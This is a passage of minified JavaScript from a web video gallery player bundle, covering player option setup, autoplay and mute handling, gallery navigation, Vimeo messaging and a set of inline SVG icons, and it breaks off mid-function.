if(selfClass.isPartOfAnGallery){selfClass.isGalleryHasOneVideoPlayerMode=o.gallery_object.data('vg_settings')&&o.gallery_object.data('vg_settings').mode_normal_video_mode==='one'}
if(selfClass.isGalleryHasOneVideoPlayerMode){if(o.gallery_target_index===0&&!selfClass.cthis.data('originalPlayerAttributes')){selfClass.cthis.data('originalPlayerAttributes',detect_videoTypeAndSourceForElement(selfClass.cthis))}}
if(o.action_video_view==='wpdefault'){o.action_video_view=window.dzsvg_wp_send_view}
if(o.action_video_contor_60secs==='wpdefault'){o.action_video_contor_60secs=window.dzsvg_wp_send_contor_60_secs}
reinitPlayerOptions(selfClass,o)}
function reinitPlayerOptions(selfClass,o){selfClass.hasCustomSkin=!0;if(selfClass.dataType==='vimeo'&&o.vimeo_is_chromeless!=='on'){selfClass.hasCustomSkin=!1}
if(selfClass.dataType==='youtube'&&o.settings_youtube_usecustomskin!=='on'){selfClass.hasCustomSkin=!1}
if((0,_dzs_helpers.is_ios)()&&o.settings_ios_usecustomskin!=='on'){selfClass.hasCustomSkin=!1}
if(selfClass.dataType==='inline'){selfClass.hasCustomSkin=!1}
if(selfClass.cthis.attr('data-ad-array')){selfClass.ad_array=sanitizeDataAdArrayStringToArray(selfClass.cthis.attr('data-ad-array'))}(0,_player_setupAd.ads_decode_ads_array)(selfClass);player_assert_autoplay(selfClass);if(o.is_ad==='on'){selfClass.isAd=!0}
player_checkIfItShouldStartMuted(selfClass,o);if(selfClass.isAd&&o.ad_link){selfClass.ad_link=o.ad_link}}
function player_checkIfItShouldStartMuted(selfClass,o){const isPlayerOrGalleryHadFirstInteraction=()=>{if(selfClass.isHadFirstInteraction)return!0;if(!(0,_dzs_helpers.is_mobile)()&&selfClass.$parentGallery&&selfClass.$parentGallery.hasClass('user-had-first-interaction')){return!0}
return!1};if(selfClass.cthis.hasClass('start-muted')){selfClass.initOptions.autoplayWithVideoMuted='always'}
if(selfClass.initOptions.autoplay==='off'){selfClass.shouldStartMuted=!1}
if(selfClass.initOptions.autoplay==='on'){if(isPlayerOrGalleryHadFirstInteraction()){selfClass.shouldStartMuted=!1}else{if((0,_dzs_helpers.is_mobile)()){selfClass.shouldStartMuted=selfClass.initOptions.autoplay==='on'&&selfClass.initOptions.autoplayWithVideoMuted==='auto'}else{if(o.autoplayWithVideoMuted==='auto'){selfClass.shouldStartMuted=!0}}}}
if(o.autoplayWithVideoMuted==='always'){selfClass.shouldStartMuted=!0}}
function tagsSetupDom(_tagElement){var auxhtml=_tagElement.html();var w=100;var h=100;var acomlink='';if(_tagElement.attr('data-width')!=undefined){w=_tagElement.attr('data-width')}
if(_tagElement.attr('data-height')!=undefined){h=_tagElement.attr('data-height')}
if(_tagElement.attr('data-link')!=undefined){acomlink='<a href="'+_tagElement.attr('data-link')+'"></a>'}
_tagElement.html('');_tagElement.css({'left':_tagElement.attr('data-left')+'px','top':_tagElement.attr('data-top')+'px'});_tagElement.append('<div class="tag-box" style="width:'+w+'px; height:'+h+'px;">'+acomlink+'</div>');_tagElement.append('<span class="tag-content">'+auxhtml+'</span>');_tagElement.removeClass('dzstag-tobe').addClass('dzstag')}
function pauseDzsapPlayers(){if(window.dzsap_list){for(var i=0;i<dzsap_list.length;i++){if(typeof dzsap_list[i].get(0)!="undefined"&&typeof dzsap_list[i].get(0).api_pause_media!="undefined"&&dzsap_list[i].get(0)!=cthis.get(0)){if(dzsap_list[i].data('type_audio_stop_buffer_on_unfocus')&&dzsap_list[i].data('type_audio_stop_buffer_on_unfocus')=='on'){dzsap_list[i].get(0).api_destroy_for_rebuffer()}else{dzsap_list[i].get(0).api_pause_media({'audioapi_setlasttime':!1})}
window.dzsap_player_interrupted_by_dzsvg=dzsap_list[i].get(0)}}}}
function init_navigationOuter(){jQuery('.videogallery--navigation-outer').each(function(){var _t=jQuery(this);var xpos=0;_t.find('.videogallery--navigation-outer--bigblock').each(function(){var _t=jQuery(this);_t.css('left',xpos+'%');xpos+=100});if(_t.attr('data-vgtarget')==='.id_auto'){var _cach=jQuery('.videogallery,.videogallery-tobe').eq(0);var cclass=/id_(.*?) /.exec(_cach.attr('class'));if(cclass&&cclass[1]){_t.attr('data-vgtarget','.id_'+cclass[1])}
if(_cach.get(0)&&_cach.get(0).api_set_outerNav){_cach.get(0).api_set_outerNav(_t)}
setTimeout(function(){if(_cach.get(0)&&_cach.get(0).api_set_outerNav){_cach.get(0).api_set_outerNav(_t)}},1000)}
var $targetVideoGallery=jQuery(_t.attr('data-vgtarget')).eq(0);var _clip=_t.find('.videogallery--navigation-outer--clip').eq(0);var _clipmover=_t.find('.videogallery--navigation-outer--clipmover').eq(0);var currPage=0;var _block_active=_t.find('.videogallery--navigation-outer--bigblock.active').eq(0);var _navOuterBullets=_t.find('.navigation-outer--bullet');var _navOuterBlocks=_t.find('.videogallery--navigation-outer--block');setTimeout(function(){_t.addClass('active');_block_active=_t.find('.videogallery--navigation-outer--bigblock.active').eq(0);_clip.height(_block_active.height())},500);_navOuterBlocks.on('click',function(e){const $outerBlock=jQuery(this);const ind=_navOuterBlocks.index($outerBlock);if($targetVideoGallery.get(0)&&$targetVideoGallery.get(0).api_gotoItem){if($targetVideoGallery.get(0).SelfPlaylist){const SelfPlaylist=$targetVideoGallery.get(0).SelfPlaylist;SelfPlaylist.handleHadFirstInteraction(e)}
if($targetVideoGallery.get(0).api_gotoItem(ind)){}
const scrollY=$targetVideoGallery.offset().top-_Constants.PLAYLIST_SCROLL_TOP_OFFSET;window.scrollTo({top:scrollY,left:0,behavior:'smooth'})}});_navOuterBullets.on('click',function(){var _t2=jQuery(this);var ind=_navOuterBullets.index(_t2);gotoPage(ind)});function gotoPage(arg){var auxl=-(Number(arg)*100)+'%';_navOuterBullets.removeClass('active');_navOuterBullets.eq(arg).addClass('active');_t.find('.videogallery--navigation-outer--bigblock.active').removeClass('active');_t.find('.videogallery--navigation-outer--bigblock').eq(arg).addClass('active');_clip.height(_t.find('.videogallery--navigation-outer--bigblock').eq(arg).height());_clipmover.css('left',auxl)}})}
function vimeo_do_command(selfClass,vimeo_data,vimeo_url){if(vimeo_url){if(selfClass._videoElement&&selfClass._videoElement.contentWindow&&vimeo_url){selfClass._videoElement.contentWindow.postMessage(JSON.stringify(vimeo_data),vimeo_url)}}}},{"../configs/Constants":1,"../js_common/_dzs_helpers":4,"../js_player/_player_setupAd":15,"./_dzsvg_svgs":6}],6:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.svg_volume_icon=exports.svg_volume_active_skin_default=exports.svg_quality_icon=exports.svg_play_simple_skin_bigplay_pro=exports.svg_pause_simple_skin_aurora=exports.svg_mute_icon=exports.svg_mute_btn=exports.svg_full_icon=exports.svg_embed=exports.svg_default_volume_static=exports.svg_aurora_play_btn=exports.svgShareIcon=exports.svgSearchIcon=exports.svgReplayIcon=exports.svgForwardButton=exports.svgForSkin_boxyRounded2=exports.svgForSkin_boxyRounded=exports.svgBackButton=void 0;const svg_quality_icon=exports.svg_quality_icon='<svg class="the-icon" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="896.025px" height="896.025px" viewBox="0 0 896.025 896.025" style="enable-background:new 0 0 896.025 896.025;" xml:space="preserve"> <g> <path id="settings_1_" d="M863.24,382.771l-88.759-14.807c-6.451-26.374-15.857-51.585-28.107-75.099l56.821-70.452 c12.085-14.889,11.536-36.312-1.205-50.682l-35.301-39.729c-12.796-14.355-34.016-17.391-50.202-7.165l-75.906,47.716 c-33.386-23.326-71.204-40.551-112-50.546l-14.85-89.235c-3.116-18.895-19.467-32.759-38.661-32.759h-53.198 c-19.155,0-35.561,13.864-38.608,32.759l-14.931,89.263c-33.729,8.258-65.353,21.588-94.213,39.144l-72.188-51.518 c-15.558-11.115-36.927-9.377-50.504,4.171l-37.583,37.61c-13.548,13.577-15.286,34.946-4.142,50.504l51.638,72.326 c-17.391,28.642-30.584,60.086-38.841,93.515l-89.743,14.985C13.891,385.888,0,402.24,0,421.435v53.156 c0,19.193,13.891,35.547,32.757,38.663l89.743,14.985c6.781,27.508,16.625,53.784,29.709,78.147L95.647,676.44 c-12.044,14.875-11.538,36.312,1.203,50.669l35.274,39.73c12.797,14.382,34.028,17.363,50.216,7.163l77-48.37 c32.581,22.285,69.44,38.664,108.993,48.37l14.931,89.25c3.048,18.896,19.453,32.76,38.608,32.76h53.198 c19.194,0,35.545-13.863,38.661-32.759l14.875-89.25c33.308-8.147,64.531-21.245,93.134-38.5l75.196,53.705 c15.53,11.155,36.915,9.405,50.478-4.186l37.598-37.597c13.532-13.536,15.365-34.893,4.127-50.479l-53.536-75.059 c17.441-28.738,30.704-60.238,38.909-93.816l88.758-14.82c18.921-3.116,32.756-19.469,32.756-38.663v-53.156 C895.998,402.24,882.163,385.888,863.24,382.771z M449.42,616.013c-92.764,0-168-75.25-168-168c0-92.764,75.236-168,168-168 c92.748,0,167.998,75.236,167.998,168C617.418,540.763,542.168,616.013,449.42,616.013z"/> </g> </svg>',svg_default_volume_static=exports.svg_default_volume_static='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="14px" viewBox="0 5 24 14" enable-background="new 0 5 24 14" xml:space="preserve"> <path d="M0,19h24V5L0,19z M22,17L5,17.625l12-6.227l5-2.917V17z"/> </svg>',svg_volume_icon=exports.svg_volume_icon='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="12px" viewBox="0 0 10 12" enable-background="new 0 0 10 12" xml:space="preserve"> <path fill-rule="evenodd" clip-rule="evenodd" fill="#200C34" d="M8.475,0H7.876L5.323,1.959c0,0-0.399,0.667-1.157,0.667H1.454 c0,0-1.237,0.083-1.237,1.334v3.962c0,0-0.159,1.334,1.277,1.334h2.553c0,0,0.877,0.167,1.316,0.667l2.513,1.959l0.638,0.083 c0,0,0.678,0,0.678-0.667V0.667C9.193,0.667,9.153,0,8.475,0z"/> </svg>',svg_aurora_play_btn=exports.svg_aurora_play_btn='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 13.75 12.982" enable-background="new 0 0 13.75 12.982" xml:space="preserve"> <path d="M11.889,5.71L3.491,0.108C3.389,0.041,3.284,0,3.163,0C2.834,0,2.565,0.304,2.565,0.676H2.562v11.63h0.003 c0,0.372,0.269,0.676,0.597,0.676c0.124,0,0.227-0.047,0.338-0.115l8.389-5.595c0.199-0.186,0.326-0.467,0.326-0.781 S12.088,5.899,11.889,5.71z"/> </svg>',svg_embed=exports.svg_embed='<svg width="32.00199890136719" height="32" viewBox="0 0 32.00199890136719 32" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000"><g><path d="M 23.586,9.444c 0.88,0.666, 1.972,1.064, 3.16,1.064C 29.648,10.508, 32,8.156, 32,5.254 C 32,2.352, 29.648,0, 26.746,0c-2.9,0-5.254,2.352-5.254,5.254c0,0.002,0,0.004,0,0.004L 8.524,11.528 C 7.626,10.812, 6.49,10.38, 5.254,10.38C 2.352,10.38,0,12.734,0,15.634s 2.352,5.254, 5.254,5.254c 1.048,0, 2.024-0.312, 2.844-0.84 l 13.396,6.476c0,0.002,0,0.004,0,0.004c0,2.902, 2.352,5.254, 5.254,5.254c 2.902,0, 5.254-2.352, 5.254-5.254 c0-2.902-2.352-5.254-5.254-5.254c-1.188,0-2.28,0.398-3.16,1.064L 10.488,16.006c 0.006-0.080, 0.010-0.158, 0.012-0.238L 23.586,9.444z"></path></g></svg>',svg_mute_btn=exports.svg_mute_btn='<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="72.786px" height="72.786px" viewBox="0 0 72.786 72.786" enable-background="new 0 0 72.786 72.786" xml:space="preserve"> <g id="Capa_1"> <g> <g id="Volume_Off"> <g> <path d="M38.479,4.216c-1.273-0.661-2.819-0.594-4.026,0.188L13.858,17.718h-2.084C5.28,17.718,0,22.84,0,29.135v14.592 c0,6.296,5.28,11.418,11.774,11.418h2.088L34.46,68.39c0.654,0.421,1.41,0.632,2.17,0.632c0.636,0,1.274-0.148,1.854-0.449 c1.274-0.662,2.067-1.949,2.067-3.355V7.572C40.551,6.172,39.758,4.878,38.479,4.216z"/> </g> </g> </g> </g> <g id="only-if-mute"> <path d="M67.17,35.735l4.469-4.334c1.529-1.48,1.529-3.896-0.004-5.377c-1.529-1.489-4.018-1.489-5.553,0l-4.461,4.328 l-4.045-3.923c-1.535-1.489-4.021-1.489-5.552,0c-1.534,1.489-1.534,3.896,0,5.378l4.048,3.926l-3.63,3.521 c-1.53,1.488-1.53,3.896,0,5.386c0.767,0.737,1.771,1.112,2.774,1.112c1.005,0,2.009-0.375,2.775-1.112l3.629-3.521l4.043,3.92 c0.769,0.744,1.771,1.121,2.775,1.121c1.004,0,2.008-0.377,2.773-1.121c1.533-1.48,1.533-3.89,0-5.377L67.17,35.735z"/> </g> </svg> ',svg_mute_icon=exports.svg_mute_icon='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px"  y="0px" viewBox="0 0 196.78 196.78" style="enable-background:new 0 0 196.78 196.78;" xml:space="preserve" width="14px" height="14px"> <g > <path style="fill-rule:evenodd;clip-rule:evenodd;" d="M144.447,3.547L80.521,53.672H53.674c-13.227,0-17.898,4.826-17.898,17.898 v26.4v27.295c0,13.072,4.951,17.898,17.898,17.898h26.848l63.926,50.068c7.668,4.948,16.558,6.505,16.558-7.365V10.914 C161.005-2.956,152.115-1.4,144.447,3.547z" fill="#494b4d"/> </g> </svg> ',svg_play_simple_skin_bigplay_pro=exports.svg_play_simple_skin_bigplay_pro='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="120px" viewBox="0 0 120 120" enable-background="new 0 0 120 120" xml:space="preserve"> <path fill-rule="evenodd" clip-rule="evenodd" fill="#D0ECF3" d="M79.295,56.914c2.45,1.705,2.45,4.468,0,6.172l-24.58,17.103 c-2.45,1.704-4.436,0.667-4.436-2.317V42.129c0-2.984,1.986-4.022,4.436-2.318L79.295,56.914z M0.199,54.604 c-0.265,2.971-0.265,7.821,0,10.792c2.57,28.854,25.551,51.835,54.405,54.405c2.971,0.265,7.821,0.265,10.792,0 c28.854-2.57,51.835-25.551,54.405-54.405c0.265-2.971,0.265-7.821,0-10.792C117.231,25.75,94.25,2.769,65.396,0.198 c-2.971-0.265-7.821-0.265-10.792,0C25.75,2.769,2.769,25.75,0.199,54.604z M8.816,65.394c-0.309-2.967-0.309-7.82,0-10.787 c2.512-24.115,21.675-43.279,45.79-45.791c2.967-0.309,7.821-0.309,10.788,0c24.115,2.512,43.278,21.675,45.79,45.79 c0.309,2.967,0.309,7.821,0,10.788c-2.512,24.115-21.675,43.279-45.79,45.791c-2.967,0.309-7.821,0.309-10.788,0 C30.491,108.672,11.328,89.508,8.816,65.394z"/> </svg>',svg_pause_simple_skin_aurora=exports.svg_pause_simple_skin_aurora='<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13.75px" height="12.982px" viewBox="0 0 13.75 12.982" enable-background="new 0 0 13.75 12.982" xml:space="preserve"> <g> <path d="M5.208,11.982c0,0.55-0.45,1-1,1H3c-0.55,0-1-0.45-1-1V1c0-0.55,0.45-1,1-1h1.208c0.55,0,1,0.45,1,1V11.982z"/> </g> <g> <path d="M12.208,11.982c0,0.55-0.45,1-1,1H10c-0.55,0-1-0.45-1-1V1c0-0.55,0.45-1,1-1h1.208c0.55,0,1,0.45,1,1V11.982z"/> </g> </svg> ',svg_volume_active_skin_default=exports.svg_volume_active_skin_default='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="14px" viewBox="0 5 24 14" enable-background="new 0 5 24 14" xml:space="preserve"> <path d="M0,19h24V5L0,19z M22,17L22,17V8.875V8.481V17z"/> </svg>',svg_full_icon=exports.svg_full_icon='<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve"> <g id="Layer_3"> <polygon fill="#FFFFFF" points="2.404,2.404 0.057,4.809 0.057,0 4.751,0 "/> <polygon fill="#FFFFFF" points="13.435,2.404 11.03,0.057 15.839,0.057 15.839,4.751 "/> <polygon fill="#FFFFFF" points="2.404,13.446 4.809,15.794 0,15.794 0,11.1 "/> <polygon fill="#FFFFFF" points="13.435,13.446 15.781,11.042 15.781,15.851 11.087,15.851 "/> </g> <g id="Layer_2"> <rect x="4.255" y="4.274" fill="#FFFFFF" width="7.366" height="7.442"/> </g> </svg>',svgReplayIcon=exports.svgReplayIcon='<?xml version="1.0" encoding="iso-8859-1"?> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 17.12 17.12" style="enable-background:new 0 0 17.12 17.12;" xml:space="preserve"> <path style="" d="M8.661,0.001c0.006,0,0.01,0,0.01,0c0.007,0,0.007,0,0.011,0c0.002,0,0.007,0,0.009,0 c0,0,0,0,0.004,0c0.019-0.002,0.027,0,0.039,0c2.213,0,4.367,0.876,5.955,2.42l1.758-1.776c0.081-0.084,0.209-0.11,0.314-0.065 c0.109,0.044,0.186,0.152,0.186,0.271l-0.294,6.066h-5.699c-0.003,0-0.011,0-0.016,0c-0.158,0-0.291-0.131-0.291-0.296 c0-0.106,0.059-0.201,0.146-0.252l1.73-1.751c-1.026-0.988-2.36-1.529-3.832-1.529c-2.993,0.017-5.433,2.47-5.433,5.51 c0.023,2.978,2.457,5.4,5.481,5.422c1.972-0.106,3.83-1.278,4.719-3.221l2.803,1.293l-0.019,0.039 c-1.92,3.713-4.946,5.277-8.192,4.944c-4.375-0.348-7.848-4.013-7.878-8.52C0.171,3.876,3.976,0.042,8.661,0.001z"/></svg> ',svgBackButton=exports.svgBackButton='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"                width="32px" height="32px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve"><path fill="#515151" d="M7.927,17.729l9.619,9.619c0.881,0.881,2.325,0.881,3.206,0l0.803-0.804c0.881-0.88,0.881-2.323,0-3.204l-7.339-7.342l7.34-7.34c0.881-0.882,0.881-2.325,0-3.205l-0.803-0.803c-0.881-0.882-2.325-0.882-3.206,0l-9.619,9.619                C7.454,14.744,7.243,15.378,7.278,16C7.243,16.621,7.452,17.256,7.927,17.729z"/></svg>',svgForwardButton=exports.svgForwardButton='<svg enable-background="new 0 0 32 32" height="32px" id="Layer_1" version="1.1" viewBox="0 0 32 32" width="32px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M24.291,14.276L14.705,4.69c-0.878-0.878-2.317-0.878-3.195,0l-0.8,0.8c-0.878,0.877-0.878,2.316,0,3.194  L18.024,16l-7.315,7.315c-0.878,0.878-0.878,2.317,0,3.194l0.8,0.8c0.878,0.879,2.317,0.879,3.195,0l9.586-9.587  c0.472-0.471,0.682-1.103,0.647-1.723C24.973,15.38,24.763,14.748,24.291,14.276z" fill="#515151"/></svg>',svgForSkin_boxyRounded=exports.svgForSkin_boxyRounded=' <svg class="svg_rounded" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1px" height="1px" viewBox="0 0 1 1" enable-background="new 0 0 1 1" xml:space="preserve"> <g id="Layer_1"> </g> <g id="Layer_2"> <g> <defs> <path id="SVGID_1_" d="M1,0.99C1,0.996,0.996,1,0.99,1H0.01C0.004,1,0,0.996,0,0.99V0.01C0,0.004,0.004,0,0.01,0h0.98 C0.996,0,1,0.004,1,0.01V0.99z"/> </defs> <clipPath id="SVGID_2_"  clipPathUnits="objectBoundingBox"> <use xlink:href="#SVGID_1_" overflow="visible"/> </clipPath> <path clip-path="url(#SVGID_2_)" fill="#2A2F3F" d="M3,1.967C3,1.985,2.984,2,2.965,2h-3.93C-0.984,2-1,1.985-1,1.967v-2.934 C-1-0.985-0.984-1-0.965-1h3.93C2.984-1,3-0.985,3-0.967V1.967z"/> </g> </g> </svg>  ',svgForSkin_boxyRounded2=exports.svgForSkin_boxyRounded2=' <svg class="svg_rounded" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1px" height="1px" viewBox="0 0 1 1" enable-background="new 0 0 1 1" xml:space="preserve"> <g id="Layer_1"> </g> <g id="Layer_2"> <g> <defs> <path id="SVGID_1_" d="M1,0.99C1,0.996,0.996,1,0.99,1H0.01C0.004,1,0,0.996,0,0.99V0.01C0,0.004,0.004,0,0.01,0h0.98 C0.996,0,1,0.004,1,0.01V0.99z"/> </defs> <clipPath id="SVGID_2_"  clipPathUnits="objectBoundingBox"> <use xlink:href="#SVGID_1_" overflow="visible"/> </clipPath> <path clip-path="url(#SVGID_2_)" fill="#2A2F3F" d="M3,1.967C3,1.985,2.984,2,2.965,2h-3.93C-0.984,2-1,1.985-1,1.967v-2.934 C-1-0.985-0.984-1-0.965-1h3.93C2.984-1,3-0.985,3-0.967V1.967z"/> </g> </g> </svg>  ',svgSearchIcon=exports.svgSearchIcon=' <svg class="search-icon" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="230.042 230.042 15 15" enable-background="new 230.042 230.042 15 15" xml:space="preserve"> <g> <path fill="#898383" d="M244.708,243.077l-3.092-3.092c0.746-1.076,1.118-2.275,1.118-3.597c0-0.859-0.167-1.681-0.501-2.465 c-0.333-0.784-0.783-1.46-1.352-2.028s-1.244-1.019-2.027-1.352c-0.785-0.333-1.607-0.5-2.466-0.5s-1.681,0.167-2.465,0.5 s-1.46,0.784-2.028,1.352s-1.019,1.244-1.352,2.028s-0.5,1.606-0.5,2.465s0.167,1.681,0.5,2.465s0.784,1.46,1.352,2.028 s1.244,1.019,2.028,1.352c0.784,0.334,1.606,0.501,2.465,0.501c1.322,0,2.521-0.373,3.597-1.118l3.092,3.083 c0.217,0.229,0.486,0.343,0.811,0.343c0.312,0,0.584-0.114,0.812-0.343c0.228-0.228,0.342-0.499,0.342-0.812 C245.042,243.569,244.931,243.3,244.708,243.077z M239.241,239.241c-0.79,0.79-1.741,1.186-2.853,1.186s-2.062-0.396-2.853-1.186 c-0.79-0.791-1.186-1.741-1.186-2.853s0.396-2.063,1.186-2.853c0.79-0.791,1.741-1.186,2.853-1.186s2.062,0.396,2.853,1.186 s1.186,1.741,1.186,2.853S240.032,238.45,239.241,239.241z"/> </g> </svg>  ',svgShareIcon=exports.svgShareIcon=' <svg width="32" height="33.762001037597656" viewBox="0 0 32 33.762001037597656" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000"><g><path d="M 22,6c0-3.212-2.788-6-6-6S 10,2.788, 10,6c0,3.212, 2.788,6, 6,6S 22,9.212, 22,6zM 16,14c-5.256,0-10,5.67-10,12.716s 20,7.046, 20,0S 21.256,14, 16,14z"></path></g></svg>  '},{}],7:[function(require,module,exports){"use strict";function secondCon_initFunctions(){var e=jQuery;e(document).off("click",".dzsas-second-con .read-more-label"),e(document).on("click",".dzsas-second-con .read-more-label",function(t){var n=e(this),s=n.parent(),o=s.children(".read-more-content").eq(0);if(s.hasClass("active"))o.css({height:0},{queue:!1,duration:_Constants.ConstantsDzsvg.ANIMATIONS_DURATION,complete:function(e){}}),s.removeClass("active");else{o.css("height","auto");var i=o.outerHeight();o.css("height",0),o.css({height:i},{queue:!1,duration:_Constants.ConstantsDzsvg.ANIMATIONS_DURATION,complete:function(t){e(this).css("height","auto")}}),s.addClass("active")}return!1}),jQuery(".dzsas-second-con").each(function(){var e=jQuery(this),t=e;t.find(".item").eq(1).children(".menudescriptioncon").html()||t.find(".item").eq(2).children(".menudescriptioncon").html()&&t.find(".item").eq(1).remove();var n=0;e.find(".videogallery--navigation-outer--bigblock").each(function(){jQuery(this).css("left",n+"%"),n+=100});var n=0;if(e.find(".item").each(function(){jQuery(this).css("left",n+"%"),n+=100}),".id_auto"===e.attr("data-vgtarget")){var s=jQuery(".videogallery,.videogallery-tobe").eq(0),o=/id_(.*?) /.exec(s.attr("class"));o&&o[1]&&e.attr("data-vgtarget",".id_"+o[1]),s.get(0)&&s.get(0).api_set_secondCon&&s.get(0).api_set_secondCon(e),setTimeout(function(){s.get(0)&&s.get(0).api_set_secondCon&&s.get(0).api_set_secondCon(e)},1e3)}})}Object.defineProperty(exports,"__esModule",{value:!0}),exports.secondCon_initFunctions=secondCon_initFunctions;var _Constants=require("../../configs/Constants")},{"../../configs/Constants":1}],8:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.playlist_navigationGenerateStructure=playlist_navigationGenerateStructure;exports.playlist_navigationStructureAssignVars=playlist_navigationStructureAssignVars;function playlist_navigationGenerateStructure(selfClass){let desc=selfClass.navigation_customStructure;if(!desc){desc=''}
return desc}
function playlist_navigationStructureAssignVars($currentVideoPlayer,structureMenuItemContentInner){function replaceInNav(currentStructure,placeholderText,argInStructure){let feedValue='';if($currentVideoPlayer.find(argInStructure).length){feedValue=$currentVideoPlayer.find(argInStructure).eq(0).html()}
return currentStructure.replace(placeholderText,feedValue)}
structureMenuItemContentInner=replaceInNav(structureMenuItemContentInner,'{{layout-builder.replace-title}}','.feed-menu-title');structureMenuItemContentInner=replaceInNav(structureMenuItemContentInner,'{{layout-builder.replace-menu-description}}','.feed-menu-desc');structureMenuItemContentInner=replaceInNav(structureMenuItemContentInner,'{{layout-builder.replace-thumbnail-url}}','.feed-menu-image');return structureMenuItemContentInner}},{}],9:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.DzsNavigation=void 0;var _navigationSettings=require("./configs/_navigationSettings");var _dzs_helpers=require("../../js_common/_dzs_helpers");var _viewFunctions=require("../../shared/_viewFunctions");var _navigationView=require("./inc/_navigation-view");Math.easeIn=function(t,b,c,d){return-c*(t/=d)*(t-2)+b};Math.easeOut=function(t,b,c,d){t/=d;return-c*t*(t-2)+b};class DzsNavigation{constructor(parentClass,argOptions,$){this.$=$;this.parentClass=parentClass;this.initOptions=null;this.navAttributes=null;this.$mainArea=null;this.$mainNavigation=null;this.$mainNavigationClipped=null;this.$mainNavigationItemsContainer=null;this.$containerComponent=null;this.ultraResponsive=!1;this.menuPosition=null;this.configObj=argOptions;this.viewOptions={isSyncMainAreaAndNavigationAreas:!0};this.totalItemsWidth=0;this.totalItemsHeight=0;this.totalAreaWidth=0;this.totalAreaHeight=0;this.mainAreaHeight=0;this.currPage=0;this.nav_max_pages=0;this.navigation_extraFixedElementsSize=0;this.navigation_mainDimensionTotalSize=0;this.navigation_mainDimensionClipSize=0;this.navigation_mainDimensionItemSize=0;this.navigation_mainDimensionNavSize=0;this.navigation_customStructure='';this.initClass()}
computeNavAttributes(navAttributes){if(navAttributes.menuPosition==='right'||navAttributes.menuPosition==='left'){navAttributes.navigation_direction='vertical'}
if(navAttributes.menuPosition==='bottom'||navAttributes.menuPosition==='top'){if(navAttributes.navigation_direction==='auto'){navAttributes.navigation_direction='horizontal'}}
if(navAttributes.navigationType==='simple'){navAttributes.navigation_direction='none'}
return navAttributes}
computeInstanceProps(){}
addNavigationItems($feedItemsContainer){const itemsLength=$feedItemsContainer.find(this.configObj.feedItemNotInitedClass).length;for(let i=0;i<itemsLength;i++){let $currentItemFeed=$feedItemsContainer.find(this.configObj.feedItemNotInitedClass).eq(i);let structureMenuItemContentInner=this.navigation_customStructure;const final_structureMenuItemContent=(0,_navigationView.view_navigation_generateNavigationItem)(structureMenuItemContentInner,$currentItemFeed,this.configObj,this.navAttributes,this.configObj.viewNavigationIsUltibox);const $currentItemFeed_=$currentItemFeed.get(0);$currentItemFeed.addClass('nav-treated');this.$mainNavigationItemsContainer.append(final_structureMenuItemContent);const $justAdded=this.$mainNavigationItemsContainer.children().last();for(let i=0,atts=$currentItemFeed_.attributes,n=atts.length;i<n;i++){if(atts[i].nodeName&&atts[i].value){$justAdded.data(atts[i].nodeName,atts[i].value)}}}}
initClass(){const selfInstance=this;const parentClass=this.parentClass;this.configObj=Object.assign(Object.assign(_navigationSettings.defaultSettings,{}),this.configObj);const newOptions=Object.assign({},this.configObj);this.initOptions={...newOptions};this.navAttributes={...newOptions};this.menuPosition=this.navAttributes.menuPosition;this.navigation_customStructure=this.navAttributes.navigationStructureHtml;const navAttributes=this.computeNavAttributes(this.navAttributes);let isMenuMoveLocked=!1,navMain_mousex=0,navMain_mousey=0;let target_viy=0,target_vix=0,begin_viy=0,begin_vix=0,finish_viy=0,finish_vix=0,change_viy=0,change_vix=0;const OFFSET_BUFFER=25;let DURATION_EASING=20;init();function 